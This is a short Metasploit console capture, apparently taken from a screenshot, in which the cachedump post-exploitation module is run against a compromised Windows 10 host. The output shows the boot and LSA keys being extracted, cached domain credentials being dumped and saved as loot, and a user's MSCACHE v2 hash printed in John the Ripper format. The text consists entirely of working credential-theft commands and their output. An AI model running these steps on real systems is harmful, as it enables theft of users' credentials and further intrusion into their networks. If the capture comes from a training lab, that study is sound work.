 msf5 post(windows/gather/hashdump) > use post/windows/gather/cachedump
msf5 post(windows/gather/cachedump) > set SESSION 1
SESSION => 1
msf5 post(windows/gather/cachedump) > run
[*] Executing module against WAD-WIN10-A2
[*] Cached Credentials Setting: 10 - (Max is 50 and 0 disables, and 10 is default)
[*] Obtaining boot key...
[*] Obtaining Lsa key...
[*] Vista or above system
[*] Obtaining NL$KM...
[*] Dumping cached credentials...
[*] Hash are in MSCACHE_VISTA format. (mscash2)
[+] MSCACHE v2 saved in: /root/.msf4/loot/20190509123416_default_172.22.4.7_mscache2.creds_588176.txt
[*] John the Ripper format:
# mscash2
jdoe:$DCC2$10240#jdoe#d1fb14ebae09447ce6a41b693ba9ac6e::